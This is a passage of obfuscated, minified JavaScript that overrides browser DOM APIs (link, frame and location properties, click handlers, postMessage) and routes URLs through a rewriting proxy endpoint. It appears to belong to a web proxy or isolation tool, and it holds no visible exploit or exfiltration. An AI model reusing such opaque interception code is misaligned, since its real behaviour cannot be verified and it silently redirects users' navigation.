ae(0xb94)===Su&&(SP=(0x0,Jp['e'])(SP)),JM['A'][ae(0x761)](S6)[ae(0xdd1)][ae(0x38d)](this,Su,SP);},function(Su,Sk){const aF=D4,SP=Su[aF(0xe1e)]();return!!S8[aF(0x102c)](SP)||!!SP[aF(0x1016)](aF(0x6ad));});const S9=[D4(0xb58),D4(0xeb4)];F6(S6,D4(0x103e),D4(0x474),function(Su,Sk,SP){const aS=D4;return aS(0xb58)===Sk&&SP[aS(0x1016)]('#')?SP='#'+(0x0,J2['md'])(SP[aS(0xce0)](0x1)):aS(0xb58)!==Sk&&aS(0xeb4)!==Sk||(0x0,J3['EW'])(SP)||(SP=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][aS(0x7f9)],'baseUrl':JM['A'][aS(0x761)](S6)[aS(0xbda)][aS(0x761)][aS(0x5cc)](S6[aS(0x39d)]),'endpoint':J0['A'][aS(0xada)]})),JM['A'][aS(0x761)](S6)[aS(0xbdd)][aS(0x38d)](this,Su,Sk,SP);},function(Su,Sk,SP){const aK=D4;return!!S9[aK(0x20d)](Sd=>Sk[aK(0x1016)](Sd));}),F6(S6,D4(0x103e),D4(0xdc9),function(Su){const aN=D4;return JM['A'][aN(0x761)](S6)[aN(0x770)][aN(0x38d)](this,e1({'_window':S6,'protectUrlContext':S5,'html':Su}));}),F7(S6,D4(0x265),D4(0x904),{'get':function(){const aO=D4;for(var Su=arguments[aO(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][aO(0x761)](S6)[aO(0xb2d)][aO(0x761)][aO(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)?(0x0,J3['sH'])(Sd)[aO(0xdb8)]:Sd;}},()=>!0x0),F7(S6,D4(0x265),D4(0x7e0),{'get':function(){const aG=D4;for(var Su=arguments[aG(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][aG(0x761)](S6)[aG(0x105d)][aG(0x761)][aG(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)?(0x0,J3['sH'])(Sd)[aG(0xdb8)]:Sd;}}),F6(S6,D4(0x538),D4(0xcd6),function(){const au=D4;this[au(0x9fa)]=!0x0;for(var Su=arguments[au(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][au(0x761)](S6)[au(0x516)][au(0x38d)](this,...Sk);}),F6(S6,D4(0x538),D4(0x111d),function(){const ak=D4;this[ak(0x811)]=!0x0;for(var Su=arguments[ak(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][ak(0x761)](S6)[ak(0x60e)][ak(0x38d)](this,...Sk);}),F6(S6,D4(0xd93),D4(0xcf9),function(Su,Sk,SP){const aP=D4;var Sd,Sl;null!==(Sd=this[aP(0xb98)])&&void 0x0!==Sd||(this[aP(0xb98)]=[]);const Sv=null!==(Sl=this[aP(0xb98)][aP(0x78b)](eX(Su,Sk,SP)))&&void 0x0!==Sl?Sl:((()=>{const av=aP,So={'eventName':Su,'callback':Sk,'options':SP,'triggerCount':0x0,'func':function(Sf){const ad=a2e;this[ad(0xb98)]=this[ad(0xb98)][ad(0x73a)](Sy=>{const al=ad;var ST;return!(al(0xe76)!=typeof Sy[al(0x530)]&&null!==(ST=Sy[al(0x530)])&&void 0x0!==ST&&null!==(ST=ST[al(0x799)])&&void 0x0!==ST&&ST[al(0x7c6)]);});try{for(var SM=arguments[ad(0xa82)],SE=new Array(SM>0x1?SM-0x1:0x0),SA=0x1;SA<SM;SA++)SE[SA-0x1]=arguments[SA];So[ad(0x29b)][ad(0xb72)]?So[ad(0x29b)][ad(0xb72)][ad(0x38d)](So[ad(0x29b)],Sf,...SE):So[ad(0x29b)][ad(0x38d)](this,Sf,...SE);}catch(Sy){console[ad(0x2d8)](Sy);}const Sz=++So[ad(0xdad)];let SH=!0x1;if((Sf[ad(0x811)]||Sf[ad(0x9fa)]&&this[ad(0xb98)][ad(0x6fd)](ST=>ST[ad(0xdad)]===Sz)||this instanceof S6[ad(0x265)]&&this[ad(0xb98)][ad(0x6fd)](ST=>ST[ad(0xdad)]===Sz))&&(SH=!0x0),SH&&!Sf[ad(0xf66)]){let ST=Sf[ad(0xe65)];for(;ST instanceof S6[ad(0x33b)]&&'a'!==(null===(Sg=ST)||void 0x0===Sg||null===(Sg=Sg[ad(0x1ff)])||void 0x0===Sg?void 0x0:Sg[ad(0xe1e)]());){var Sg;ST=ST[ad(0x104f)];}if(ST){var Sb;const SL=JM['A'][ad(0x761)](S6)[ad(0xed6)][ad(0x38d)](ST,ad(0x6ad)+(0x0,J2['md'])(ad(0x10e5)));if(SL)try{S6[ad(0x725)](SL);}catch(Sa){}let SI=JM['A'][ad(0x761)](S6)[ad(0xed6)][ad(0x38d)](ST,ad(0xeb4));if(ad(0x3c5)!=typeof SI||SI[ad(0x1016)](ad(0xec3)))return;const Sr=null===(Sb=FF(S6))||void 0x0===Sb?void 0x0:Sb[ad(0xb3c)];if((0x0,J3['EW'])(SI)){const Si=(0x0,J3['sH'])(SI)[ad(0xdb8)];SI=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Si,'kind':J3['MN'][ad(0xedf)],'baseUrl':JM['A'][ad(0x761)](S6)[ad(0xbda)][ad(0x761)][ad(0x5cc)](S6[ad(0x39d)]),'endpoint':J0['A'][ad(0xada)],'extra':{'sourceFrameOrigin':Sr}});}let SD=JM['A'][ad(0x761)](S6)[ad(0xed6)][ad(0x38d)](ST,ad(0x1136));if(SD=JC(S5,SD,JM['A'][ad(0x761)](S6)[ad(0xbda)][ad(0x761)][ad(0x5cc)](S6[ad(0x39d)])),Sf[ad(0x502)](),SI){if('#'===SI){const SV=(0x0,J3['sH'])(window[ad(0x2e7)][ad(0xeb4)])[ad(0xdb8)];SI=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SV+'#','kind':J3['MN'][ad(0xedf)],'baseUrl':JM['A'][ad(0x761)](S6)[ad(0xbda)][ad(0x761)][ad(0x5cc)](S6[ad(0x39d)]),'endpoint':J0['A'][ad(0xada)],'extra':{'sourceFrameOrigin':Sr}});}let Sc=S6;for(;eN(Sc,ad(0x28a),ad(0xc63),{'url':SI,'windowFeatures':SD?ad(0x973)[ad(0x57a)](SD):void 0x0,'name':S6[ad(0xdfa)]}),Sc!==S6[ad(0x35b)];)Sc=Sc[ad(0x1148)][ad(0x8dd)];}}}ad(0xe76)!=typeof SP&&null!=SP&&SP[ad(0x1fc)]&&(this[ad(0xb98)]=this[ad(0xb98)][ad(0x73a)](SW=>SW!==So));}};return this[av(0xb98)][av(0x883)](So),So;})());return JM['A'][aP(0x761)](S6)[aP(0x4fc)][aP(0x38d)](this,Su,Sv[aP(0xa3b)],SP);},function(Su,Sk){const ao=D4;return ao(0xc63)===Su;}),F6(S6,D4(0xd93),D4(0x4db),function(Su,Sk,SP){const af=D4;var Sd;const Sl=null!==(Sd=this[af(0xb98)])&&void 0x0!==Sd?Sd:[],Sv=Sl[af(0x61f)](eX(Su,Sk,SP));if(-0x1!==Sv){const [So]=Sl[af(0x439)](Sv,0x1);return JM['A'][af(0x761)](S6)[af(0x48e)][af(0x38d)](this,Su,So[af(0xa3b)],SP);}return JM['A'][af(0x761)](S6)[af(0x48e)][af(0x38d)](this,Su,Sk,SP);},Su=>D4(0xc63)===Su),F7(S6,D4(0xbe4),D4(0x1136),{'get':function(){const aM=D4;for(var Su=arguments[aM(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][aM(0x761)](S6)[aM(0xe5d)][aM(0x761)][aM(0x38d)](this,...Sk);return Sd?Jm(Sd):Sd;},'set':function(Su){const aE=D4;if(!Su)return JM['A'][aE(0x761)](S6)[aE(0xe5d)][aE(0x97b)][aE(0x38d)](this,Su);for(var Sk=arguments[aE(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][aE(0x761)](S6)[aE(0xe5d)][aE(0x97b)][aE(0x38d)](this,JC(S5,Su,JM['A'][aE(0x761)](S6)[aE(0xbda)][aE(0x761)][aE(0x5cc)](S6[aE(0x39d)])),...SP);}}),F7(S6,D4(0xbe4),D4(0xeb4),{'get':function(){const aA=D4;for(var Su=arguments[aA(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][aA(0x761)](S6)[aA(0x489)][aA(0x761)][aA(0x5cc)](this,Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[aA(0xdb8)]),Sd;},'set':function(Su){const az=D4;try{Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][az(0xedf)],'baseUrl':JM['A'][az(0x761)](S6)[az(0xbda)][az(0x761)][az(0x5cc)](S6[az(0x39d)]),'endpoint':J0['A'][az(0xada)]});}catch(Sl){J7['A'][az(0x2c3)](az(0xb65),Su);}for(var Sk=arguments[az(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][az(0x761)](S6)[az(0x489)][az(0x97b)][az(0x38d)](this,Su,...SP);}}),F7(S6,D4(0xbe4),D4(0x765),{'get':function(){const aH=D4;let Su=JM['A'][aH(0x761)](S6)[aH(0x489)][aH(0x761)][aH(0x5cc)](this);(0x0,J3['EW'])(Su)&&(Su=(0x0,J3['sH'])(Su)[aH(0xdb8)]);try{return new URL(Su)[aH(0x765)];}catch(Sl){for(var Sk=arguments[aH(0xa82)],SP=new Array(Sk),Sd=0x0;Sd<Sk;Sd++)SP[Sd]=arguments[Sd];return JM['A'][aH(0x761)](S6)[aH(0x9b9)][aH(0x761)][aH(0x5cc)](this,SP);}}}),F7(S6,D4(0xbe4),D4(0x40a),{'get':function(){const ag=D4;let Su=JM['A'][ag(0x761)](S6)[ag(0x489)][ag(0x761)][ag(0x5cc)](this);(0x0,J3['EW'])(Su)&&(Su=(0x0,J3['sH'])(Su)[ag(0xdb8)]);try{return new URL(Su)[ag(0x40a)];}catch(Sl){for(var Sk=arguments[ag(0xa82)],SP=new Array(Sk),Sd=0x0;Sd<Sk;Sd++)SP[Sd]=arguments[Sd];return JM['A'][ag(0x761)](S6)[ag(0x3dc)][ag(0x761)][ag(0x5cc)](this,SP);}}}),F7(S6,D4(0xbe4),D4(0xf3f),{'get':function(){const ab=D4;for(var Su=arguments[ab(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][ab(0x761)](S6)[ab(0x489)][ab(0x761)][ab(0x5cc)](this,Sk);(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[ab(0xdb8)]);try{return new URL(Sd)[ab(0xf3f)];}catch(Sl){return JM['A'][ab(0x761)](S6)[ab(0x94e)][ab(0x761)][ab(0x5cc)](this,Sk);}}}),F7(S6,D4(0xbe4),D4(0xf7f),{'get':function(){const ay=D4;for(var Su=arguments[ay(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][ay(0x761)](S6)[ay(0x489)][ay(0x761)][ay(0x5cc)](this,Sk);(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[ay(0xdb8)]);try{return new URL(Sd)[ay(0xf7f)];}catch(Sl){return JM['A'][ay(0x761)](S6)[ay(0xd37)][ay(0x761)][ay(0x5cc)](this,Sk);}}}),F7(S6,D4(0xbe4),D4(0x431),{'get':function(){const aT=D4;for(var Su=arguments[aT(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][aT(0x761)](S6)[aT(0x489)][aT(0x761)][aT(0x5cc)](this,Sk);(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[aT(0xdb8)]);try{return new URL(Sd)[aT(0x431)];}catch(Sl){return JM['A'][aT(0x761)](S6)[aT(0x59b)][aT(0x761)][aT(0x5cc)](this,Sk);}}}),F7(S6,D4(0xbe4),D4(0x88a),{'get':function(){const aL=D4;for(var Su=arguments[aL(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][aL(0x761)](S6)[aL(0x489)][aL(0x761)][aL(0x5cc)](this,Sk);(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[aL(0xdb8)]);try{return new URL(Sd)[aL(0x88a)];}catch(Sl){return JM['A'][aL(0x761)](S6)[aL(0x68d)][aL(0x761)][aL(0x5cc)](this,Sk);}}}),F7(S6,D4(0xbe4),D4(0xe65),{'get':function(){const aI=D4;for(var Su=arguments[aI(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][aI(0x761)](S6)[aI(0xb59)][aI(0x761)][aI(0x5cc)](this,Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[aI(0xdb8)]),Sd;},'set':function(Su){const ar=D4,Sk=JM['A'][ar(0x761)](S6)[ar(0xed6)][ar(0x38d)](this,ar(0xeb4));Sk&&JM['A'][ar(0x761)](S6)[ar(0xdd1)][ar(0x38d)](this,ar(0xeb4),(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Sk,'kind':J3['MN'][ar(0xedf)],'baseUrl':JM['A'][ar(0x761)](S6)[ar(0xbda)][ar(0x761)][ar(0x5cc)](S6[ar(0x39d)]),'endpoint':J0['A'][ar(0xada)]}));for(var SP=arguments[ar(0xa82)],Sd=new Array(SP>0x1?SP-0x1:0x0),Sl=0x1;Sl<SP;Sl++)Sd[Sl-0x1]=arguments[Sl];return JM['A'][ar(0x761)](S6)[ar(0xb59)][ar(0x97b)][ar(0x38d)](this,Su,...Sd);}}),F7(S6,D4(0xbe4),D4(0xb3c),{'get':function(){const aD=D4;for(var Su=arguments[aD(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][aD(0x761)](S6)[aD(0x489)][aD(0x761)][aD(0x5cc)](this,Sk);return(0x0,J3['EW'])(Sd)?new URL((0x0,J3['sH'])(Sd)[aD(0xdb8)])[aD(0xb3c)]:JM['A'][aD(0x761)](S6)[aD(0x7ac)][aD(0x761)][aD(0x5cc)](this,Sk);}}),F7(S6,D4(0xbe4),D4(0x5c7),{'get':function(){const aa=D4;for(var Su=arguments[aa(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][aa(0x761)](S6)[aa(0xd2a)][aa(0x761)][aa(0x5cc)](this,Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[aa(0xdb8)]),Sd;},'set':function(Su){const ai=D4;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'baseUrl':JM['A'][ai(0x761)](S6)[ai(0xbda)][ai(0x761)][ai(0x5cc)](S6[ai(0x39d)]),'endpoint':J0['A'][ai(0xada)]}));for(var Sk=arguments[ai(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][ai(0x761)](S6)[ai(0xd2a)][ai(0x97b)][ai(0x38d)](this,Su,...SP);}}),F7(S6,D4(0xbe4),D4(0x2cc),{'get':function(){const ac=D4;for(var Su=arguments[ac(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][ac(0x761)](S6)[ac(0x489)][ac(0x761)][ac(0x5cc)](this,Sk);(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[ac(0xdb8)]);try{return new URL(Sd)[ac(0x2cc)];}catch(Sl){return JM['A'][ac(0x761)](S6)[ac(0x753)][ac(0x761)][ac(0x5cc)](this,Sk);}}}),F8(S6,D4(0x33b),D4(0x2e0),{'get':function(Su,Sk){const aV=D4;if(aV(0x3c5)!=typeof Sk)return Su[Sk];const SP=Su[(0x0,J2['_'])(Sk)?Sk:(0x0,J2['md'])(Ja(Sk))];return aV(0x355)==typeof SP?SP[aV(0xb7e)](Su):SP;},'set':function(Su,Sk,SP){const aW=D4;return aW(0x3c5)!=typeof Sk?(Su[Sk]=SP,!0x0):(Su[(0x0,J2['md'])(Ja(Sk))]=SP,!0x0);},'ownKeys':function(Su){const aq=D4,Sk=S6[aq(0x434)][aq(0x307)](Su)[aq(0xd96)](SP=>aq(0x3c5)==typeof SP&&(0x0,J2['_'])(SP)?JD((0x0,J2['ks'])(SP)):SP);return Sk;},'getOwnPropertyDescriptor':function(Su,Sk){const as=D4;return as(0x3c5)!=typeof Sk||(0x0,J2['_'])(Sk)||(Sk=(0x0,J2['md'])(Ja(Sk))),S6[as(0x434)][as(0xe23)](Su,Sk);}},null),F7(S6,D4(0x33b),D4(0x10e4),{'get':function(){const ah=D4;for(var Su=arguments[ah(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][ah(0x761)](S6)[ah(0x8ae)][ah(0x761)][ah(0x38d)](this,...Sk);return ah(0xb94)===this[ah(0x1ff)][ah(0xe1e)]()?(0x0,JW['sR'])(Sd):Sd;},'set':function(Su){const ax=D4;for(var Sk=arguments[ax(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return ax(0xb94)===this[ax(0x1ff)][ax(0xe1e)]()?JM['A'][ax(0x761)](S6)[ax(0x8ae)][ax(0x97b)][ax(0x38d)](this,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':Su}),...SP):JM['A'][ax(0x761)](S6)[ax(0x8ae)][ax(0x97b)][ax(0x38d)](this,Su,...SP);}}),F7(S6,D4(0x33b),D4(0x3d0),{'get':function(){const aB=D4;for(var Su=arguments[aB(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][aB(0x761)](S6)[aB(0x52b)][aB(0x761)][aB(0x38d)](this,...Sk);return(0x0,J2['_'])(Sd)?(0x0,J2['xE'])(Sd):Sd;},'set':function(Su){const aj=D4;Su=(0x0,J2['_'])(Su)?Su:(0x0,J2['zp'])(Su);for(var Sk=arguments[aj(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][aj(0x761)](S6)[aj(0x52b)][aj(0x97b)][aj(0x38d)](this,Su,...SP);}}),F8(S6,D4(0x33b),D4(0xb94),{'get':function(Su,Sk){const at=D4;if(at(0xd70)===Sk)return!0x0;const SP=Su[Sk];return SP?at(0x355)==typeof SP?SP[at(0xb7e)](Su):at(0x3c5)==typeof SP?at(0x48b)===Sk?(0x0,JW['QS'])(SP):(0x0,JW['hB'])(SP):SP:SP;},'set':function(Su,Sk,SP){const aR=D4;aR(0x48b)===Sk?SP=(0x0,JW['Vd'])({'protectUrlContext':S5,'style':SP}):aR(0x3c5)==typeof SP&&SP[aR(0x102c)](aR(0x2e6))&&(SP=(0x0,JW['oY'])({'protectUrlContext':S5,'value':SP}));const Sd=Su[Sk];if(Su[Sk]=SP,Sd!==SP){const Sl=JM['A'][aR(0x761)](S6)[aR(0xed6)][aR(0x38d)](this,aR(0xb94));if(Sl){const Sv=(0x0,Jp['e'])(Sl);Sl!==Sv&&JM['A'][aR(0x761)](S6)[aR(0xdd1)][aR(0x38d)](this,aR(0xb94),Sv);}}return!0x0;}},null),F7(S6,D4(0x890),D4(0x898),{'get':function(){const aQ=D4;for(var Su=arguments[aQ(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][aQ(0x761)](S6)[aQ(0x43c)][aQ(0x761)][aQ(0x5cc)](this,Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[aQ(0xdb8)]),Sd;},'set':function(Su){const aZ=D4,Sk=JM['A'][aZ(0x761)](S6)[aZ(0xed6)][aZ(0x38d)](this,aZ(0xe65));Su&&!(0x0,J3['EW'])(Su)&&(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':aZ(0x6da)===Sk?J3['MN'][aZ(0xedf)]:J3['MN'][aZ(0xc4e)],'baseUrl':JM['A'][aZ(0x761)](S6)[aZ(0xbda)][aZ(0x761)][aZ(0x5cc)](S6[aZ(0x39d)]),'endpoint':J0['A'][aZ(0xada)]}));for(var SP=arguments[aZ(0xa82)],Sd=new Array(SP>0x1?SP-0x1:0x0),Sl=0x1;Sl<SP;Sl++)Sd[Sl-0x1]=arguments[Sl];return JM['A'][aZ(0x761)](S6)[aZ(0x43c)][aZ(0x97b)][aZ(0x38d)](this,Su,...Sd);}}),F7(S6,D4(0x890),D4(0xe65),{'get':function(){const an=D4;for(var Su=arguments[an(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][an(0x761)](S6)[an(0x662)][an(0x761)][an(0x5cc)](this,Sk);return(0x0,J2['_'])(Sd)&&(Sd=(0x0,J2['ks'])(Sd)),Sd;},'set':function(Su){const aY=D4;[aY(0x6da),aY(0x850),aY(0x8a9),aY(0xccd)][aY(0x102c)](Su)||Su&&!(0x0,J2['_'])(Su)&&(Su=(0x0,J2['md'])(Su));for(var Sk=arguments[aY(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][aY(0x761)](S6)[aY(0x662)][aY(0x97b)][aY(0x38d)](this,Su,...SP);}}),F7(S6,D4(0xa98),D4(0x6ca),{'get':function(){const aU=D4,Su=JM['A'][aU(0x761)](S6)[aU(0xed6)][aU(0x38d)](this,aU(0x1059));for(var Sk=arguments[aU(0xa82)],SP=new Array(Sk),Sd=0x0;Sd<Sk;Sd++)SP[Sd]=arguments[Sd];const Sl=JM['A'][aU(0x761)](S6)[aU(0x670)][aU(0x761)][aU(0x38d)](this,...SP);return FJ(S6,Sl,Su)&&(Sl[aU(0x824)]||(Sl[aU(0x824)]=!0x0,ef(Sl),eS(Sl),Jc[aU(0xe29)](Sl)),ew(Sl),F0(S5,Sl)),JM['A'][aU(0x761)](S6)[aU(0x522)][aU(0x761)][aU(0x38d)](this,...SP);}}),F6(S6,D4(0xb90),D4(0x62f),function(Su,Sk){const aC=D4,SP=JM['A'][aC(0x761)](S6)[aC(0xcd7)][aC(0x38d)](this,Su,Sk);return S6[aC(0x100f)](SP);},function(Su,Sk){const am=D4;return!!S6[am(0x100f)];}),F6(S6,D4(0xb90),D4(0xc65),function(Su,Sk,SP){const ap=D4;let Sd=JM['A'][ap(0x761)](S6)[ap(0x100c)][ap(0x38d)](this,Su,Sk,SP);var Sl;return Su&&0x9===Su[ap(0xef6)]&&(Sd=JM['A'][ap(0x761)](S6)[ap(0xcd7)][ap(0x38d)](this,Sd),null!==(Sl=Sd[ap(0x2e7)])&&void 0x0!==Sl&&null!==(Sl=Sl[ap(0x273)])&&void 0x0!==Sl&&Sl[0x0]&&(Sd[ap(0x2e7)][ap(0x273)][0x0]=S6[ap(0xca4)][ap(0xb3c)]),delete Sd[ap(0xca4)],delete Sd[ap(0xb98)],Sd=JM['A'][ap(0x761)](S6)[ap(0x100c)][ap(0x38d)](this,Sd,Sk,SP)),Sd;}),F7(S6,D4(0x976),D4(0xf68),{'get':function(){const aX=D4;for(var Su=arguments[aX(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][aX(0x761)](S6)[aX(0x4f5)][aX(0x761)][aX(0x38d)](this,...Sk);return eP[aX(0x761)](S6,Sd);}},function(){const i0=D4;try{if((SP=>{const aw=a2e;try{if(null!=SP&&SP[aw(0x95f)])return!0x0;if(aw(0x3c5)==typeof SP){var Sd;if(SP[aw(0x1016)](aw(0x627)))return!0x0;const Sl=S6[aw(0xb90)][aw(0x62f)](SP);if(null!=Sl&&null!==(Sd=Sl[aw(0x39c)])&&void 0x0!==Sd&&Sd[aw(0x1016)](aw(0x3df)))return!0x0;if([aw(0xf72),aw(0xaeb),aw(0x29e)][aw(0x102c)](null==Sl?void 0x0:Sl[aw(0x39c)])&&void 0x0!==(null==Sl?void 0x0:Sl[aw(0x5c9)])&&void 0x0!==(null==Sl?void 0x0:Sl[aw(0x6ea)])&&void 0x0!==(null==Sl?void 0x0:Sl[aw(0xfce)]))return!0x0;}}catch(Sv){}return!0x1;})(this[i0(0xf34)]))return!0x1;if((0x0,J3['EW'])(S6[i0(0x2e7)][i0(0xeb4)])){const SP=new URL((0x0,J3['sH'])(S6[i0(0x2e7)][i0(0xeb4)])[i0(0xdb8)]);if(i0(0xb5c)===SP[i0(0x40a)]&&/\/sodar\/.*.html/g[i0(0xf29)](SP[i0(0xf7f)]))return!0x1;if(i0(0xe0a)===SP[i0(0x40a)]&&i0(0xd80)===SP[i0(0xf7f)])return!0x1;if(i0(0xd53)===SP[i0(0x40a)]&&SP[i0(0xf7f)][i0(0xe39)](i0(0x1020)))return!0x1;if(i0(0x600)===SP[i0(0x40a)]&&i0(0x540)===SP[i0(0xf7f)])return!0x1;}const Su=((()=>{const i1=i0;try{return JM['A'][i1(0x761)](S6)[i1(0x4f5)][i1(0x761)][i1(0x38d)](this)[i1(0x2e7)][i1(0xeb4)];}catch(Sd){return null;}})());if((0x0,J3['EW'])(Su)){const Sd=new URL((0x0,J3['sH'])(Su)[i0(0xdb8)]);if(i0(0x4af)===Sd[i0(0x40a)]&&i0(0x681)===Sd[i0(0xf7f)])return!0x1;}const Sk=JM['A'][i0(0x761)](S6)[i0(0x4f5)][i0(0x761)][i0(0x38d)](this);return!(0x0,J3['Vp'])(S5)||Sk!==S6[i0(0x35b)];}catch(Sl){return!0x0;}}),F7(S6,D4(0xa98),D4(0xf0c),{'get':function(){const i2=D4;for(var Su,Sk=arguments[i2(0xa82)],SP=new Array(Sk),Sd=0x0;Sd<Sk;Sd++)SP[Sd]=arguments[Sd];const Sl=JM['A'][i2(0x761)](S6)[i2(0x670)][i2(0x761)][i2(0x38d)](this,...SP);if(!Sl)return Sl;const Sv=JM['A'][i2(0x761)](S6)[i2(0xed6)][i2(0x38d)](this,i2(0x1059));if(FJ(S6,Sl,Sv)&&(Sl[i2(0x824)]||(Sl[i2(0x824)]=!0x0,ef(Sl),eS(Sl),Jc[i2(0xe29)](Sl)),ew(Sl),F0(S5,Sl)),i2(0xcda)===(null===(Su=S6[i2(0xca4)])||void 0x0===Su?void 0x0:Su[i2(0xb3c)]))return Sl;if(F2(Sl)){const Sf=Sl[i2(0x39d)][i2(0x1099)](i2(0x40c));for(let SM=0x0;SM<Sf[i2(0xa82)];SM++){const SE=Sf[SM];if(SE[i2(0x4eb)][i2(0x102c)](i2(0x531))&&SE[i2(0x4eb)][i2(0x102c)](i2(0x285))&&SE[i2(0x4eb)][i2(0x102c)](i2(0x488)))return Sl;}}let So=JM['A'][i2(0x761)](S6)[i2(0x7db)][i2(0x761)][i2(0x38d)](this);if(So=So&&(0x0,J2['_'])(So)?(0x0,J2['ks'])(So):So,i2(0xf89)===So)return Sl;if((0x0,J3['EW'])(Sv)){const SA=new URL((0x0,J3['sH'])(Sv)[i2(0xdb8)]);if(SA[i2(0x40a)][i2(0xe39)](i2(0x33a))&&SA[i2(0xf7f)][i2(0x102c)](i2(0x1fd)))return Sl;}return eP[i2(0x761)](S6,Sl);}}),F7(S6,D4(0xa98),D4(0xdfa),{'get':function(){const i3=D4;for(var Su=arguments[i3(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][i3(0x761)](S6)[i3(0x7db)][i3(0x761)][i3(0x38d)](this,...Sk);return(0x0,J2['_'])(Sd)&&(Sd=(0x0,J2['ks'])(Sd)),Sd;},'set':function(Su){const i4=D4;for(var Sk=arguments[i4(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][i4(0x761)](S6)[i4(0x7db)][i4(0x97b)][i4(0x38d)](this,(0x0,J2['md'])(Su),...SP);}}),F7(S6,D4(0xa98),D4(0x1059),{'get':function(){const i5=D4;for(var Su=arguments[i5(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][i5(0x761)](S6)[i5(0x792)][i5(0x761)][i5(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[i5(0xdb8)]),Sd;},'set':function(Su){const i6=D4;for(var Sk=arguments[i6(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return 